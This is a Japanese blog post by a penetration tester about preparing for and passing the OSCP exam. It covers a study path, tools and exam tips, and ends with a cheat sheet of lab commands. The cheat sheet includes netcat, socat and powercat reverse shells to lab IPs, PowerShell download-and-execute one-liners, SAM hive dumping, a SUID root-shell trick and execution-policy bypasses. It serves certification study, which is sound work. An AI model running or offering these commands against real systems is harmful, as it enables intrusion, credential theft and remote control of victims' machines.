@2022年8月23日 追記



インターネット黎明期に微妙に意味のある記事を書いていたのか、無駄にSEOに強いドメインを持ってしまい、「OSCP 合格記」でググるとトップに出るようになってしまいました。

流石に前の記事が適当だったので、一番最初に出る記事としての自覚を持って加筆修正しようと思います。 (そもそも合格記 って言葉が間違ってるかも知れねえ)

サジェストの内容を主に他の人が知りたがることと仮定して、実際にセキュリティ業界の前線でホワイトハッカーとして働く私が答えましょう。

・OSCP 不合格

→ 問題ありません、実際にペネトレーションテストをしている人でも時間制限などを理由に落ちますし。一緒に勉強をしていた早慶卒の勤勉なセキュリティエンジニアも落ちています。

何年も脆弱性診断の経験のある人でも落ちています。

失敗から学んで試行しましょう。いずれ上手くいくと思います。

特別な人間でないと受からないということはないと思います。試験は特徴があります。

・OSCP 合格率

→ 以下の表が公式が出すラボの攻略台数と合格率の関係図です。

https://www.offensive-security.com/offsec/pwk-labs-success/

この表だけ見るとヌルゲーに見えなくもないですね。

また英語で正しく調べればすぐ出ます。その癖を絶対につけましょう。

・OSCP 勉強時間

→ 素養に非常に大きく左右されるので、分かりません。

私は仕事終わりから寝るまでやってましたよ。 期間は恥ずかしいので教えませんがかなりの時間が掛かりました。

体感としては支援士の4倍以上ですかね。

・OSCP 年収

→資格というより、会社やポジションといった大枠で殆どが決まります。

仕事でハッキングがしたいんだ!ペンテスト!脆弱性診断!といった他に何もないような就活力/交渉力の低い人だと400万円台は普通にありえます。

当然立ち回り次第です。この資格に価値はありますが、使い方次第ではその程度ということです。 日本では技術者の価値はそんなに高くなりえません。高が知れています。

ですが私を例にすれば、コンサル系からオファーが結構来ていたので、それに乗れば年収1000-2000万は獲得し得た現実でしょう。

私は昔からハッカーになりたかったので、年収ではなく仕事内容で選びました。年収は平均の倍以上は頂いています。

別の話ですが、コンサル系に本当に優秀なセキュリティエンジニアは存在しません。

ハッキングは構造理解とその悪用です。性格的にもスキル的にもチー牛の精鋭が集まるようになっています。

-私が過去知りたかった内容

OSCPがあればペンテスターになれるのか

→ 企業を選べばなれる。知り合いはOSCP以下のレベルだが企業に侵入できるかのテストを実際に行っている。

OSCPがあれば実際にハッキング(RCE)ができるのか

→ 相手を選べばできる。 主に既知脆弱性が存在するサービスを悪用することになると思います。

準備:

過去記事に記載

基本的な攻略の流れ:

ポートスキャン

盲信せずオプションの調整等を行ってください。

私はrustscanでとにかく手っ取り早く開いているTCPで空いてるポートを確認していました。

autoreconだけに任せることは推奨しません。 経験的に相当な漏れに繋がります。

何かの作業の同時並行的にautoreconを使うぐらいがいいんじゃないかなと思います。

sudo rustscan -a $RHOST -t 500 -b 1500 -- -A

sudo nmap --script=vuln,discovery,exploit,fuzzer,safe,version -p <RPORT> -A <RHOST> #vulnだけでもok

sudo autorecon <RHOSTs>

WEB

基本的にhttpでターゲットにアクセスするときはburp suiteで全ての通信をプロキシしてください。

ディレクトリの構造理解が非常に重要です。sitemapが大きなヒントになることが沢山あります。 あとOSCPの攻略糸口がWEBであることめちゃめちゃ多いです。

あと稀にコメントにヒントがあることがありましたね。全てのリクエストのコメントに目を通すのは非効率なので、logger++などの

extenderを入れて欲しい条件にマッチするようなfilterを設定してました。

例えばこんな感じです。 別にパターンとして多くないので、不要かもしれません。試験でも不要でした。

強制ブラウジング

gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://<IP>/ -x txt,bak,php,sh #サービスによってはないものに対して404じゃない反応返すので調整してください。拡張子の調整もしてください

feroxbuster -u http://<IP> --depth 3 --wordlist /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x txt,bak,php,asp,aspx,html --insecure --proxy http://127.0.0.1:8080 #再帰的に探してくれます。

出ない場合は別のワードリストを試してください。

なんらかのexploit codeの検証にはproxychains4 exploitcode~~というような感じで、中身を見ていました。

調整が必要な場合に役立ちます。

あとniktoとかやってもいい

wordpressならwpscan

Burp Suite組み込みブラウザの拡張機能

テクニックではないですが、おすすめの拡張機能がいくらかあります。 これはあんまOSCP関係ないかもだが、まあ、使えるので書く

foxyproxy: プロキシ切り替えに使う。別になくても動くようになってるから必要ないといえば必要ないが、まあ、インスタンスが複数あるとか色んな理由で私は使う

modheader: 任意のヘッダを追加出来る。別にここでやらなくてもいいが、使える

Cookie Editor

session buddy

開発者ツール

うーん、これはあんまOSCPじゃないな。

んーーーーーーーーーー、なんかもっともっと沢山使えるコマンドとか思考法あるんですが、そういえば日本ってforループのalertするだけで捕まる国だったのでやっぱ詳細に書くのは面倒だし一旦やめときますー。 だから過去記事でも書いたように英語で調べることが一番大事なんですねー。

そういえば、私が試験を受けたときはADなかったんですが、難しいようならpentester academyのADの教材がいいらしいです。

あとは勉強するならセキュリティコミュとかtwitterでOSCP勉強中っぽい人にDMとかすると良いと思います。

OSCPはforumが充実してるのでまあ、攻略はできると思いますが、まあ、時間ないときとか相談相手がいると効率的だしモチベ維持にも良いですよ。

セキュリティ1人で最強ーみたいな人はいるにはいますが、そういう人はかなり特殊な例なので仲間を作ると私はいいと思いますね。

まぁ、、、、セキュリティやってる人は変な人が多いですが、いい仲間ができるといいですね。

記事一番下に行き詰まったときに見たメモと使えるコマンド貼り付けときます。 少しは役に立つと思います。

以下、追記前の記事

お久しぶりです。

changerです。

このブログを主に書いていたのは中学生の頃です。

フリーのメールアドレスを取得するためにgooに登録して、目に入ったブログ機能を使ってみたのが、このブログの始まりでした。

このブログは結構思い出深いです。

gooのメアドはもう使えなくなったんですけど、そのメアドで中学の時好きだった女の子に冗談を装って告白して無視された思い出もあります。

本当に懐かしいです。

過去に戻れるなら直接伝えるように言いたいですね。

高校生になって偶然駅でその女の子に出会って中学の時のことを聞いたら、好きだったと教えてもらったので非常に勿体ないことしました。

おかげで中高ろくに恋愛できずキモオタに育ちました。 人生を大きく変える場面にこのgooは関係しているんですよ。ええ

懐かしいですね。

どうでもいいことなんですが驚くことに、このブログ コマンドプロンプトの迷惑削除batとmdfファイルでググるとgoogleでトップに出るんですよね。

嬉しいです。(それだけ)

ちなみにこのブログは心が落ち着いてきて何か発信するのが馬鹿馬鹿しいと思い始めたのと、割れの記事でめちゃめちゃアクセスとかコメントとか来る割になんの利益もないため引退してました。

そのあとgooにアフィをつけることも出来ないので新しいサイト作りましたが特に何もせず放置してた感じです。

このブログを更新するのももう7年ぶりです。

なんで今このタイミングで改めて書いているかというとOSCPというハッキングの資格に合格したからです。

日本だと試験が全部英語かつ24時間監視されていたり、わりと難しいということであまり持ってる人がおらず、合格したら合格記を書くのが定番なんですね。

だからですかね、立派に成長したんだぜ ってところも少し記録に残そうと思って今書いてます。

色々合格のための私的なTIPSもあったので見る人いるか分かりませんが、まあ、なんとなく。

ちなみにめっちゃ自慢なんですが、昔からクラックとか割れとか好きだった俺様の神々しいブログの管理人 changerですが

今念願叶って今ホワイトハッカーとして勤めています。 ブラッディ・マンデイとか好きでなりたかったんですよね。仕事も楽しいし給料も結構良いです。

昨日も大企業の脆弱性見つけました。偉いので

尊敬してください。

_________________________________________________________________________________________________________________________________________________________________________________

本題に入りますかね、以下OSCPの私的に合理的な準備~実際の試験の攻略方法です。

他で言われていることはあんま書かないつもりです。

正直スタート地点によるんですけど、ただパソコンで調べ物してインストールしてプログラムを動かすことが出来るぐらいの人間を想定しますかね。

ブラウザでググってexe起動してショットカットダブルクリックするだけなんで、誰でも出来ると思います。

こっから正しい勉強法を取れば1年でワンチャンOSCPなれます。

取れたらまあ、セキュリティエンジニアなれるかもですね。

他の仕事よりAIに取られないし、まあウェブプログラマとか2年前ぐらいに上げられてましたが、

作りたいと思ってないもの作るのつまらないんで私的には楽しいしおすすめです。

ただOSCP取れたら、すぐ実践行けるってことは断じてないですね。(普通にでかい企業だと侵入検知システムあるからばれないような立ち振舞が必要だし、windows defenderとかも当然回避しなきゃいけないが、OSCPだとそのレベルにはなれない)

でも世の中の人間の殆どセキュリティ知らない雑魚なのでブルーオーシャンではあるんですかね。

好きならおすすめです。

まず日本語はハッキングを調べるのにゴミなのであんま使えません。

調べごとは基本英語にして、あとはgoogleの結果に日本語が入らないようにしてください。

英語で検索したあと

javascript:(()=>{u=new URL(location);u.searchParams.set('lr',(u.searchParams.get('lr')=='-lang_ja')?'lang_ja':'-lang_ja');location.href=u.href;})()

このスクリプトをブックマークレットに入れるか、ブラウザにコピペするか(javascript:の部分が消えるから自分で打つなりしろ)

マウスジェスチャーで呼び出してくれ

やってることは、検索結果のURLに-lang_jaと入れてるだけだ。

これで日本語の記事が出なくなります。

で、英語出来ない雑魚の場合はdeepl使いましょう。PCにインストールして使うといいと思います。

ゲーミングマウス(おすすめはrazerのbasilisk v2)のショートカットに割り当てると速攻翻訳できて楽すね。

OSCP申し込むと800ページの英語のpdfもらいますが、それにもめちゃめちゃ使いました。

今だとpdfファイル読み込ませりゃワンチャンそのまま日本語なりますかね。私の場合は

翻訳補助ソフト作りました。 というかこの記事最初は初心者向けに書こうと思いましたが、めっちゃだるいですね。

巻きます。

あとはモニタは4枚以上推奨です。 俺は6枚使ってます。

特に縦置きモニタ使えます。モニターアームとか使っていい感じにレイアウトしてくれ

絶対効率が違う。メルカリとかで安く変える。 シングルモニタのハッカーは存在しねえ

パソコンはBTOで良いからマシなの使え

えーで、そうだな。

まずはTCP IPを3minutes networkingってググって簡単に知ってもらってー って思ったけど

ITパスポート→基本情報ぐらい知ってると良いかもなぁ。

まあ脳の程度によるとりあえずは

eJPTって資格を取ってくれ。資格はなくていいか。トレーニング無料なんで超おすすめです。

英語のスライドとか動画が出てきてdeeplもgoogle翻訳もそのままじゃ使えないから、OCRソフト(capture2text)使って英語抽出して、deeplにでもかけてくれ

動画の場合は、ステミキ→googleドキュメントで文字起こしであとは同じことするなりしろ

https://elearnsecurity.com/product/ejpt-certification/

試験は72時間だったが、時間はかなり余裕があるし諦めなければ絶対に受かる。

ネットワークのルーティングの設定の部分が肝

それ以外はnessus使ってmsfconsole使ったり、webの如何にもSQLインジェクションありそうな aaa.com?id=1みたいなところにsqlmapかけたりするだけだ。アドレスと--dumpオプションつけるだけでok

無料トレーニングの最後3つ自由にハッキング出来るボックスがあるから、それで色々試すと良い。

要約すると OCR→deepl使って INEの無料トレーニングを全部完了しろ。 多分一ヶ月もかからない

基礎が分からなすぎたらITパスポート→comptia security+とか取れば良いんじゃねえかな

tryhackmeで基礎を固めてくれ、色々あるよな。

俺の幼馴染が家に来たときはこのEternal blue使ったハッキングをやらせてみた。youtubeにwalkthrough(答えまでの道筋の動画/記事のこと)あるから同時に乗っける。

https://tryhackme.com/room/blue

https://www.youtube.com/watch?v=32W6Y8fVFzg

Hack the boxはやらなくていい。

あれは暇なオタクがやることなので、あとOSCPと全然違う

https://docs.google.com/spreadsheets/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDtBngUHNCw8/edit#gid=1839402159

これがOSCPの準備にいいと言われているが、hack the boxはステガノグラフィーとか暗号とかやらせるゴミ問題があるので

walkthroughを速攻読んでいい。

eJPT→OSCPで俺は取ったが、結構ギャップがあった。

INEに課金してeCPPTとかとったら楽だったんだろうか。

proving groundのpracticeはおすすめです。offsecの作ったやつがおすすめ

eJPT+try hack me(hack the boxのwalkthrough見て答え合わせ的にハックもok) →PWK→proving ground practice(offsecのだけでOK)→OSCP

こんな感じ。

まあ、OSCPで頻出の糞使うコマンドと知識教えます。

FTPはパッシブモードとアクティブモードがあって、バイナリモードとアスキーモードってのがある。あとはanonymousログイン

バイナリ渡すときはバイナリモードじゃねえと勝手にアップするプログラムの中身が変わる。まあ、詳しくは調べろ

get と putするだけだ。putの先がwebならウェブシェルアップしてggだ。だいたいヒントが有る

smbはsmbclient -L IP→smbclient \\\\IP\\document path こんな

これも最初はアノニマスログインだな。どっかで認証情報あったらそれを使う

他ポート見つけたらhacktricksを見て、ググれ

あとは高林のブログはわりと使える

権限昇格は gtfobin。linpeas winpeas

ここらへん使える。本番はハイライト以外の部分も注意深く見ろ

あとはudemyの動画ネットに落ちてる

webはまーーーーーーーーーーーー

ってか無理だな。一記事にするのは

まあ、gobusterとかでリスティングしてCMS動いてるならそのままexploit dbで調べて

自作っぽいならsqliのauthentication bypassなりRFI、LFIを狙え。

LFItoRCEはおもろいぞ。例えばSSHに接続するときのログにPHPコードを含めて、LFIの脆弱性でそのsshのログを呼び出すとwebシェルになるんだぜ

おもしれえなぁ

ポートスキャンはrustscan使え

あとリスナーはrlwapでポートをターゲットのアウトバウントにすることを勧める。

あとはpythonでptyとかtermの生成とか色々シェルの安定化があるな。よく使うコマンドはゲーミングキーボードのショートカットにまとめたりしろ

ちなみにmarkerってlinuxのソフトとterminatorが超おすすめです

本番はBOF(なくなるけどな)を最初にやれ。問題の内容はまっっっっっっっっっっっっっっっっっっっっっっっっっっっっっっっっっっっっっったくtry hack meのbof prepと同じだ

まじで全く同じなので簡単に25点です

あと10点はまじでそのままpublic exploit使うだけでいけます。msfvenomでペイロのシェルの部分書き換えるだけ

20点の問題はenum頑張って脆弱なCMSとかアプリ探してexploitしていってくれ、知らねえプログラムが動いてるならググりまくるんだな

~~ rce ,~~ exploit ,バージョン情報も含めたり含めなかったりしろ。

ただmysqlとかdb系だとバージョン使って調べてもUDFの脆弱性が出てこねえな。まあUDFってのがあってそっからRCEなるし、権限昇格できるんだよ。

基本のコマンドもhacktricksにある

25点の問題もEZ 脆弱性の複数組み合わせだが、~~ rce、それと対象のソフトウェア単体でもどういう姉妹ソフトがあるのかとか調べてみろや

linpeasもハイライトされてないところよく見てみろ

めっちゃめんどくなってこんな感じになっちゃったてへぺろ

OSCPはenum harderな感じで結構簡単です(受かったから言ってるだけで試験24時間で1時間しか寝てないし2リットルエナドリ飲んで翌日もレポート朝の4時30分までほぼ寝ないでやりました。

一生受けたくありません)。っていうのは嘘です。 俺的にこんなに頑張ったことなかったんで、いい経験なりましたよ。

要約:

ITパスポート→comptia security+→eJPT+try hack me →eCPPT→PWK→Proving Ground Practice→OSCP

おすすめツール:

marker チートシートの使えるコマンドをここに登録する。いちいちコピペしてるやつは馬鹿

terminator クソ使えるtmuxみたいなシェル。まじ使える

guake F12でいつでもターミナル呼び出せる、openvpnの接続に使える、IP確認とか色々何かと使える

one note メモ取り、チートシート作成

ゲーミングマウス (F9でdeeplの翻訳のショートカットにしてもいい、コピペショートカット、スクショショートカットctrl+shift+sとか使え)

deepl 翻訳

clibor クリップボードの管理がクソ便利 win+vより全然便利 ゲーミングマウスで呼び出せ

なんだこの記事

じゃあな、俺はもっと上に行って最強のハッカーになるからな。

待ってろ

行き詰まったときの

https://oscp.infosecsanyam.in/

https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe

SSH apacheのバージョンすら疑う!nikto!

詰まってるところラビットホールじゃね?なんかのサービスにログインできてもそっからRCE出来るとは限らんぞ?

ホストの名前がヒントになる!!!! ユーザーアカウントを見つけたらsshでjoeアカウント!メールの取得!cewlでユーザーリスト作成!joeアカウントのテスト!

別のリスト!

ポートまた一番上から1つずつ!

エラーを読もう!!!絶対ヒントが有る!!

revertでできるようになることがある。msfconsoleならできることがある

autorecon 一度出たスキャンの結果を疑う 別のソフトを使う

nmap -p- , udp scan 別のscript vuln以外 smb-vuln* みたいな

gobuster 拡張子、ワードリスト変える

web:burpでヘッダーに注目 何が動いてるのか(versionやbuildで検索してもいい。APIの動作のヒント パス(localhostとか)

API系はメソッド変える 400が返ってくるときはcurlにしたりcontent-typeを見直す。

変数が分からない場合は周辺にヒントがないか探す。

ディレクトリを見渡しまくる!home周辺!ルート!

exploitのパスを疑う!FTPのパスは直接的なパスになってない!

失敗したエクスプロイトの調整 別のエクスプロイトを試す

リスニングポートを対象のオープンポート等に切り替える

default credentialはバージョンによって違う場合がある。一度試して駄目でも他のクレデンシャルならできるかも。

CMS系じゃないならlogin bypass SQLiで試してもいいね!

とにかく周辺の情報をぐぐる

俯瞰しよう。1つが無理なときは固執するのはよそう。別のポートを見る。

分かってしまえばどうということない場合ばっかりだ。冷静になれ

ファイルをアップロードできない?SMBで自分のファイル実行させることはどう?

impacket-smbserver -smb2support share /home/kali/oscp/public/PG-Practice/Jacko/

↓ターゲットで実行するコマンド

cmd.exe /c //192.168.49.67/Share/nc.exe -e cmd.exe 192.168.49.67 8082

gccがあるときはkernel exploitなんじゃね?

linux

#自分のポート出す

netstat -tulpn

netstat -antp 出しまくる

#使用中のポートからプロセス特定

lsof -i :<port>

tr -d '\n'

awk -F ' ' '{print $2}'

find / -name gcc -type f 2>/dev/null

grep -i '5\.\(5\|x\)' 5.5か5.xのgrep

grep -v #結果の反転

なげえコマンド \ 改行で下に書ける

locate -i

sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'

#検索 recursive case-insensitive

grep -Ri ~~

cat > text #適当にコピペするのに使える ctrl+dで止まる

#作成したディレクトリにジャンプ

mkdir nmap ;cd $_

#前のディレクトリに戻る

cd -

#IPだけ抽出

grep -E '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' access_log-20151206 -o

sudo systemctl status

#1秒ごとにアクセスして確かめる

watch -n 1 'curl http://1.1.1.1/cmd.aspx'

#.sshに追加

cd /home/funny; mkdir .ssh;echo "ssh-rsa ~~ changer@kali" >authorized_keys

ssh {IP} -l funny

#ファイルの書き込み

cat <<'EOT'> /home/cmeeks/reverse.sh

#!/bin/bash

socat TCP:192.168.118.8:18000 EXEC:sh

EOT

#base64でファイルの受け渡し

base64 a.zip

base64 -d a.zip.txt>a.zip

#SUIDお手軽

cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash ##root用

↓

/tmp/rootbash -p

#マニュアル内の検索

manして /キーワード

ctrl-f

ctrl-b

#書き込み権限のあるディレクトリを探すSMBとかで便利^^

find . -type d | while read directory; do touch ${directory}/0xdf 2>/dev/null && echo "${directory} - write file" &&rm ${directory}/0xdf; mkdir ${directory}/0xdf 2>/dev/null && echo "${directory} - write dir" && rmdir ${directory}/0xdf;done

貼り付け元 <https://0xdf.gitlab.io/2019/06/01/htb-sizzle.html>

__________________________________________________________________________________________________

挙動チェック系

ldd

strings

strace

~~~ |xxd

windows

dir /b/s *.txt ##find / 2>1 |grep .txt

dir /a /s /b |findstr ??

tasklist /V |findstr mspaint.exe ##ps -aux |grep mspaint.exe

C:\windows\temp\

#ファイルダウンロード

certutil.exe -urlcache -f http://192.168.119.136/nc.exe nc.exe

#SAM SECURITY保存

reg save HKLM\SAM c:\SAM

reg save HKLM\System c:\System

↓

samdump2 SAM SYSTEM

#powershellのパス

C:\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe

SysNativeは特殊なalias

make Powershell reverse shell

pwsh

Import-Module .\powercat.ps1

powercat -c 192.168.119.136 -p 443 -e cmd.exe -g >shell.ps1

powershell.exe Invoke-WebRequest -Uri http://192.168.119.136/JuicyPotato.exe JuicyPotato.exe

Invoke-WebRequest -Uri http://192.168.119.136/JuicyPotato.exe -OutFile JuicyPotato.exe

windows writable folderはpowershell dirのmodeにa(archive)がついてる

cmdでも[ dir /A:A ]

whoami /priv ##SeImpersonatePrivilegeのチェックはここ

#netstatで分かったPIDをどのプロセスか検索する

netstat -ano

tasklist /fi "PID eq 123"

tasklist /v

#SMBで自分のファイルを読み込ませる!

impacket-smbserver -smb2support share /home/kali/oscp/public/PG-Practice/Jacko/

#PATHが通ってない!!!ってとき is not recognized as an internal or external command

set PATH=%SystemRoot%\system32;%SystemRoot%;

Powershell

#パス

C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe

#systemネイティブなpowershellのパス

C:\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe

#実行されてるpowershellの環境チェック どっちもTrueなら64ビットでどっちも動いてる。違うなら呼び出すpowershellが間違ってる

[environment]::Is64BitOperatingSystem

[environment]::Is64BitProcess

#one liner reverse shell

##download

powershell.exe Invoke-WebRequest -Uri http://10.10.14.7/nc.exe -OutFile c:\windows\temp\nc.exe

powershell.exe Invoke-WebRequest -UseBasicParsing -Uri http://10.10.14.54/winPEAS.bat winPEAS.bat

curl 10.10.10.10/nc.exe -o nc.exe

#download and execute(powercatならncになる)

IEX(New-Object Net.WebClient).downloadString('http://192.168.119.136/winPEAS.exe')

powershell.exe -exec bypass -Command "& {Import-Module .\Sherlock.ps1; Find-AllVulns}"

## download and executeの応用。読み込ませたファンクションを使用したリバースシェル

powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.221.117:8888/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.221.117 -Port 1234

#nop的な意味でポリシーを制限なしにする

Set-ExecutionPolicy Unrestricted

powershell -ExecutionPolicy Bypass

#empireで作ったやつ

# 2>NUL & @CLS & PUSHD "%~dp0" & "%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -nol -nop -ep bypass "[IO.File]::ReadAllText('%~f0')|iex" & DEL "%~f0" & POPD /B

powershell -noP -sta -w 1 -enc

powershell.exe -nol -nop -ep bypass

#ポリシーチェック

Get-ExecutionPolicy

#権限チェック

whoami /groups

#モジュールのインポート

Import-Module .\PowerView.ps1

#管理者権限で実行(UAC出てくる)

Start-Process powershell -Verb runas

#ADログインテスト前 パスロック等の条件表示

net accounts

#ps -aux |grep -I aaa

tasklist /v |findstr /I aaa

![hiei君の一日 [episode:2] 個人商店!!後悔!!の段](https://blogimg.goo.ne.jp/image/upload/f_auto,q_auto,t_image_square_m/v1/user_image/51/5d/f0f0a6ae878587b9e4718d4af7c6380d.jpg)

![hiei君の一日 [episode:2] 個人商店!!後悔!!の段](https://blogimg.goo.ne.jp/image/upload/f_auto,q_auto,t_image_square_m/v1/user_image/41/8f/47c9333aeaa2d259c1ee03aea8d8726a.jpg)

![hiei君の一日 [episode:2] 個人商店!!後悔!!の段](https://blogimg.goo.ne.jp/image/upload/f_auto,q_auto,t_image_square_m/v1/user_image/7c/b6/8ceda9d3ef54bd80730abc12b1080203.jpg)

![hiei君の一日 [episode:2] 個人商店!!後悔!!の段](https://blogimg.goo.ne.jp/image/upload/f_auto,q_auto,t_image_square_m/v1/user_image/5e/52/20d3c2559940ef0b0f95a6b2be1a2bc5.jpg)

![hiei君の一日 [episode:2] 個人商店!!後悔!!の段](https://blogimg.goo.ne.jp/image/upload/f_auto,q_auto,t_image_square_m/v1/user_image/20/98/c20a80a8ad101499e2cd72356927a6f2.jpg)

![hiei君の一日 [episode:2] 個人商店!!後悔!!の段](https://blogimg.goo.ne.jp/image/upload/f_auto,q_auto,t_image_square_m/v1/user_image/1c/f9/e44632d8b03623f214f9ba8b131d43cb.jpg)

この記事はめちゃ参考になりました。

ありがとうございました。

公開から4ヶ月でその報告が聞けるとは思ってませんでした勤勉ですね。これからもお互い頑張りましょう。

セキュリティコミュニティがあるので、探してある程度実力ついたらそこで話しかけたりして仲間を作るといいと思います~